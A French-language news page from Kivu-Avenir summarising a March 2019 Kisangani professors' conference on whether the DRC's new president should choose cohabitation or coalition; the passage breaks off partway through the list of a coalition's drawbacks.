<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/covid-19/">COVID-19</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2872" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-19-les-dirigeants-mondiaux-devraient-garantir-le-partage-des-technologies-et-des-connaissances-medicales-lorsquune-urgence-de-sante-publique/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="COVID-19 : les dirigeants mondiaux devraient garantir le partage des technologies et des connaissances médicales lorsqu’une urgence de santé publique" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2023/04/IMG-20230402-WA0199-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-19-les-dirigeants-mondiaux-devraient-garantir-le-partage-des-technologies-et-des-connaissances-medicales-lorsquune-urgence-de-sante-publique/">COVID-19 : les dirigeants mondiaux devraient garantir le partage des technologies et des connaissances médicales lorsqu’une urgence de santé publique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-lafrique-du-sud-maintient-le-masque-obligatoire-pour-les-enfants/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Covid: l&#8217;Afrique du sud maintient le masque obligatoire pour les enfants" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2022/05/27D5226A-1F94-48E1-95B0-097D3FEA3A70-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-lafrique-du-sud-maintient-le-masque-obligatoire-pour-les-enfants/">Covid: l&#8217;Afrique du sud maintient le masque obligatoire pour les enfants</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/lutte-contre-le-covid-19-la-vaccination-contre-cette-pandemie-est-elle-la-marque-du-sceau-dit-666/"><div class="thumbnail-container size-500 "><img width="178" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lutte contre le Covid-19 : la vaccination contre cette pandémie est-elle la  marque du « sceau » dit « 666 » ?" decoding="async" sizes="(max-width: 178px) 100vw, 178px" data-src="https://kivuavenir.com/wp-content/uploads/2022/01/4260D8CD-B477-4D5A-A338-AEACBF5F060B.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/lutte-contre-le-covid-19-la-vaccination-contre-cette-pandemie-est-elle-la-marque-du-sceau-dit-666/">Lutte contre le Covid-19 : la vaccination contre cette pandémie est-elle la  marque du « sceau » dit « 666 » ?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-conference-des-gouverneurs-certains-chefs-dexecutifs-provinciaux-testes-positifs-au-covid-19/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC: Félix Tshisekedi donne le go de la 8ème session de la conférence des gouverneurs" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2021/12/IMG-20211222-WA0272.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-conference-des-gouverneurs-certains-chefs-dexecutifs-provinciaux-testes-positifs-au-covid-19/">RDC/Conférence des gouverneurs : certains chefs d&#8217;executifs provinciaux testés positifs au Covid-19</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-nouveau-variant-du-covid-19-les-autorites-annoncent-des-nouvelles-mesures-entre-autre-un-couvre-feu-de-23-h-a-4h-du-matin/"><div class="thumbnail-container size-500 "><img width="320" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC: Environs 502 malades guéris de la Covid-19 en 24h" decoding="async" sizes="(max-width: 320px) 100vw, 320px" data-src="https://kivuavenir.com/wp-content/uploads/2020/12/23D83BAC-E24D-4F7D-93DA-35CAD434A6C2.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-nouveau-variant-du-covid-19-les-autorites-annoncent-des-nouvelles-mesures-entre-autre-un-couvre-feu-de-23-h-a-4h-du-matin/">RDC/nouveau variant du Covid-19: les autorités annoncent des nouvelles mesures, entre autre un couvre-feu de 23 h à 4h du matin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-covid-19-164-nouveaux-cas-confirmes-54-gueris-et-2-deces-rapportes-2/"><div class="thumbnail-container size-500 "><img width="289" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC/covid-19 : 164 nouveaux cas confirmés, 54 guéris et 2 décès rapportés" decoding="async" sizes="(max-width: 289px) 100vw, 289px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/CBE3F12D-14C8-4603-9FCB-AE39C37794E1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-covid-19-164-nouveaux-cas-confirmes-54-gueris-et-2-deces-rapportes-2/">RDC/covid-19 : 164 nouveaux cas confirmés, 54 guéris et 2 décès rapportés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-covid-19-encore-90-nouveaux-teste-positif/"><div class="thumbnail-container size-500 "><img width="179" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC/Covid-19: encore 90 nouveaux cas testé positif" decoding="async" sizes="(max-width: 179px) 100vw, 179px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/58d1eee2-6370-47d6-a71f-bbc094cd65ca.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-covid-19-encore-90-nouveaux-teste-positif/">RDC/Covid-19: encore 90 nouveaux cas testé positif</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-transport-en-commun-doit-aussi-contribuer-a-la-lutte-contre-covid-19/"><div class="thumbnail-container size-500 "><img width="272" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le transport en commun doit aussi contribuer à la lutte Contre Covid-19" decoding="async" sizes="(max-width: 272px) 100vw, 272px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/Untitled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-transport-en-commun-doit-aussi-contribuer-a-la-lutte-contre-covid-19/">Bukavu : Le transport en commun doit aussi contribuer à la lutte Contre Covid-19</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-19-au-sud-kivu-le-retard-dans-la-prise-en-charge-des-malades-occasionne-un-nombre-eleve-des-deces-dr-mubalama/"><div class="thumbnail-container size-500 "><img width="240" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Covid-19 au Sud-Kivu : Le retard dans la prise en charge des malades occasionne un nombre élevé des décès.(Dr. Mubalama)" decoding="async" sizes="(max-width: 240px) 100vw, 240px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/4c16522b-7899-4424-9f57-896931806985.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-19-au-sud-kivu-le-retard-dans-la-prise-en-charge-des-malades-occasionne-un-nombre-eleve-des-deces-dr-mubalama/">Covid-19 au Sud-Kivu : Le retard dans la prise en charge des malades occasionne un nombre élevé des décès.(Dr. Mubalama)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-16300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16300 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/en"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2022/04/1200px-United-kingdom_flag_icon_round.svg-1.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
<li id="menu-item-27789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27789 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/sw"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2024/05/197634-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">SW</span></a></li>
<li id="menu-item-28619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28619 bgnav" data-item-row="default" ><a target="_blank" href="https://kivuavenir.com/sabonner-a-kivu-avenir/"><span class="dashicons dashicons-admin-comments after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">Forum</span></a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://kivuavenir.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://kivuavenir.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png" srcset="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 2x" alt="Kivu-Avenir"data-light-src="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png" data-light-srcset="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 2x" data-dark-src="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png" data-dark-srcset="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 2x"width="2705" height="712">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://kivuavenir.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://kivuavenir.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Kivu Avenir' src='https://kivuavenir.com/wp-content/uploads/2021/09/a9259020-7f2c-45ca-8e6a-fb61a97a32a7-150x150.jpg' srcset='https://kivuavenir.com/wp-content/uploads/2021/09/a9259020-7f2c-45ca-8e6a-fb61a97a32a7-150x150.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' />					<span class="meta_text">by</span>
					<a href="https://kivuavenir.com/author/jacques-muzani/">Kivu Avenir</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/">March 13, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://kivuavenir.com/category/actualite/" rel="category tag">ACTUALITÉ</a><span class="category-separator">, </span><a href="https://kivuavenir.com/category/politique/" rel="category tag">POLITIQUE</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 9 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#respond"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:53.571%"><img width="700" height="375" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars" decoding="async" loading="lazy" sizes="auto, (max-width: 700px) 100vw, 700px" data-src="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg" data-srcset="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg 790w, https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439-300x161.jpg 300w, https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439-768x411.jpg 768w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars&url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="//api.whatsapp.com/send?text=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars%0Ahttps%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F&text=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars&amp;body=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F&title=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F&media=https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg&description=RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><strong>Une grande conférence organisée et animée par la Dynamique des Professeurs et Universitaires congolais a eu lieu, lundi 11 mars 2019, dans la salle paroissiale de la Cathédrale Notre Dame du Très Saint Rosaire de Kisangani dans l’Est de la République démocratique du Congo. Annoncée dans nos précédentes publications, cette méga conférence-débat qui marque le retour des activités de la Dynamique des Professeurs était centrée sur le thème : ‘‘la Cohabitation ou coalition : quel gouvernement pour garantir les intérêts de la nation congolaise ?’’, un débat lancé par le Prof Dr Dénis Mukwege dans son discours du 08 mars dernier. C’était devant une foule nombreuse composée des juristes, politologues, communicologues, journalistes, philosophes, agronomes, économistes, religieux et autres curieux.</strong></p>
<p><strong>En voici le résumé :</strong></p>
<p>Faisant suite aux débats lancés par le Prix Nobel Denis Mukwege en conseillant au Chef de l’Etat Félix Tshilombo de faire de la cohabitation politique plutôt qu’une coalition comme le prévoit le communiqué conjoint FCC-CACH, la Dynamique des Professeurs et Universitaires de Kisangani a tenu à éclairer la lanterne des Boyomais, en particulier et des Congolais en général sur le sujet. Et ce, par l’organisation d’une grande conférence-débat de près de trois heures sur « Cohabitation ou coalition : Quel gouvernement pour garantir les intérêts de la nation congolaise » autour des Professeurs Alphonse MAINDO (Docteur en science politique de l’Université Paris I, Sorbonne et Professeur à l’Université de Kisangani), Antoine NGUTE Novato (Docteur en Philosophie), Président de l’Association des Professeur de l’Université de Kisangani) et Bily BOLAKONGA (Docteur en sciences agronomiques et ingénierie biologique de l’Université de Liège Gembloux Agro-Bio Tech), Recteur de l’Université Mariste du Congo à Kisangani.</p>
<p>Prenant la parole, en guise de prologue, le Professeur Antoine NGUTE a circonscrit la situation post-électorale. Il a retracé une brève genèse de la démocratie tout en en donnant les fondamentaux. Il a démontré comment la démocratie résout les problèmes de représentation au travers le vote où le votant est « l’envoyeur » (peuple, détenteur réel du pouvoir, mieux le patron) et l’élu est « l’envoyé » qui doit répondre aux besoins, aux aspirations de celui qui l’a mandaté. Ainsi, le peuple se choisit des représentants pour répondre au mieux à ses intérêts.</p>
<p>Analysant la situation post-électorale, le Professeur Antoine NGUTE a déploré le fait que la démocratie congolaise, plutôt que de se parfaire ne fait qu’empirer car la corruption devient désormais une attitude normale qui se généralise et s’officialise sans offusquer. Il a également fustigé les élections qu’il a qualifiées de plus basse parodie que l’on n’ait jamais connue. Pour lui, l’absence de l’euphorie au moment de la publication des résultats des élections du 30 décembre 2018 qui s’est plutôt muée en un silence assourdissant de la population sidérée traduisait une forte insatisfaction qui continue à couver et qui peut exploser à tout moment par d’autres voies. Les résultats des élections publiées en flagrante discordance avec la vérité des urnes se soldent finalement par la décrédibilisation des institutions chargées de l’organisation des scrutins et du système politique congolais tout entier.</p>
<p>Par ailleurs, la systématisation, la généralisation et l’officialisation de la fraude et de la corruption devrait conduire à repenser l’organisation des scrutins au second degré pour ne le ramener qu’au premier degré afin d’espérer réduire la proportion des « nominations ». Cependant, le problème demeurerait entier tant le système politique actuel sera recyclé ou reproduit tel que, malheureusement, les signaux l’indiquent jusqu’en ce moment. Et, de poursuivre que le danger c’est de voir le peuple accepter de se laisser rouler dans la farine !</p>
<p>En concluant, le Professeur Antoine NGUTE a, en outre rassuré l’assistance, quant à la détermination de la Dynamique des Professeurs et des Universitaires de Kisangani à continuer son devoir pour que le peuple rentre effectivement dans ses droits, et que ceux qui sont aux affaires, quels qu’ils soient, s’investissent pour le bien de la population afin que soit mis fin à la généralisation, à l’officialisation de la corruption et de la médiocrité.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3795" src="http://www.kivuavenir.com/wp-content/uploads/2019/03/IMG-20190313-WA0009.jpg" alt="" width="1080" height="809" srcset="https://kivuavenir.com/wp-content/uploads/2019/03/IMG-20190313-WA0009.jpg 1080w, https://kivuavenir.com/wp-content/uploads/2019/03/IMG-20190313-WA0009-300x225.jpg 300w, https://kivuavenir.com/wp-content/uploads/2019/03/IMG-20190313-WA0009-768x575.jpg 768w, https://kivuavenir.com/wp-content/uploads/2019/03/IMG-20190313-WA0009-1024x767.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>Le Professeur Alphonse MAINDO a, à son tour, abordé le dilemme de la cohabitation et de la coalition, cherchant à déceler le meilleur des cas des figures pour la nation congolaise. Il a tenu à préciser que le contexte actuel et la configuration politique issue « des élections » indiquent que le Président désigné n’a pas la majorité au parlement. Cette situation est étrange et incompréhensible d’un point de vue socio-politique d’autant plus que les élections présidentielles, nationales et provinciales ayant eu lieu au même moment, il apparait aberrant de constater une nette différence des préférences des électeurs qui, d’une part, font confiance « au chef de l’Etat » au niveau de la présidentielle et, d’autre part, le prive de la majorité pour gouverner ! L’étrangeté de cette réalité a même fait sortir de sa réserve le Prix Nobel de la Paix 2018, le Professeur Dr Denis MUKWEGE qui recommande plutôt la cohabitation. C’est donc à la suite de la réflexion de cette personnalité congolaise hors du commun que s’inscrit cette réflexion du Professeur Alphonse MAINDO et de la Dynamique des Professeurs et Universitaires de Kisangani.<br />
Ainsi, avant de s’étendre sur des considérations théoriques des deux concepts susmentionnés, le Professeur Alphonse MAINDO a estimé que logiquement le choix entre cohabitation et coalition ne devrait pas avoir de raison d’être d’autant plus que les résultats publiés par la CENI faisaient apparaître, sans équivoque, une majorité de plus de 3/5e que s’est octroyée la coalition électorale FCC ; il en découlait indubitablement l’inutilité de la désignation d’un informateur. Logiquement, le FCC n’a aucun intérêt à la coalition avec le CACH. S’il tient à le faire, il y a certainement des enjeux importants derrière. Le CACH devrait donc se méfier et rejeter une telle proposition.</p>
<p>Parlant de la coalition, le conférencier, recourant à l’étymologie du concept, a montré que ce qui y prévaut, c’est l’idée des personnes qui, dans une union momentanée, décident de se souder ou de s’associer dans des principes pour une action commune et concertée ; la cohabitation, quant à elle, renvoie à l’idée de vivre ensemble dans une espèce de coexistence sans jamais se mixer. Il a évoqué, à titre illustratif, l’exemple de François Mitterrand, en France, qui avait même été réélu parce qu’il avait préféré la cohabitation à la coalition.</p>
<p>Pour le Professeur Alphonse MAINDO, la cohabitation est préférable dans la mesure où elle place le Chef de l’Etat dans une posture confortable au sommet de l’Etat, lui donnant le loisir de critiquer l’action du gouvernement et la parole crédible du Premier mandataire public. Pour lui, la cohabitation est le choix de raison pour le Président désigné ainsi que pour le CACH si tant est vrai qu’ils tiennent à survivre politiquement et servir le peuple et la nation congolais. En revanche, dans la coalition, ils se retrouveraient à composer et à faire équipe commune avec le risque imminent de couler durablement et de toute évidence avec une majorité dont on connait les méthodes et les résultats. Cette dernière option ne serait donc pas indiquée parce que le Président désigné et le CACH seraient également comptables des résultats du gouvernement.<br />
Après l’exercice des définitions des concepts, le Professeur Alphonse MAINDO s’est attelé à analyser les cas de figures (coalition et cohabitation) en prenant en compte trois catégories d’acteurs à savoir (1) le Président désigné, (2) le FCC et (3) le peuple.<br />
De la coalition</p>
<p><strong>Dans le registre des avantages</strong></p>
<p>Il faut avant tout noter que le FCC est déjà un gros agrégat qui est difficilement gérable, cependant,<br />
Pour le Président désigné : il pourrait obtenir pour son parti quelques postes ministériels qui lui permettraient d’accéder à une partie de la cagnotte financière, d’une part, et d’accorder une espèce d’assurance vie pour ses membres tout en augmentant l’influence du président désigné et de renflouer les caisses du parti ;<br />
Pour le FCC : la coalition constitue une garantie de la continuité pendant les 5 prochaines années au travers la solidarité gouvernementale qui se créera certainement ; pendant ce temps, le bilan de l’action qui serait éventuellement décrié serait imputable aussi bien au FCC qu’à CACH. Il pourrait même advenir que ce dernier ferait moins bien que le FCC seul qui, par ricochet, pourrait se refaire une virginité politique ; il disqualifierait l’UDPS et son président en inhibant toute action politique pouvant attester de leurs performances ;<br />
Pour le peuple : il bénéficierait d’une espèce de stabilité gouvernementale pendant 5 ans.</p>
<p><strong>Dans le registre des inconvénients</strong></p>
<p>Pour le président désigné et le CACH : par le sort commun qui les lierait au FCC, le Président désigné et le CACH courraient le risque d’une noyade durable voire définitive ;<br />
Pour le FCC : en tant que grande coalition, il devrait faire la place aux nouveaux alliés ; ce qui ferait quelques postes ministériels à repartir aux différents partis qui composent cette coalition ;<br />
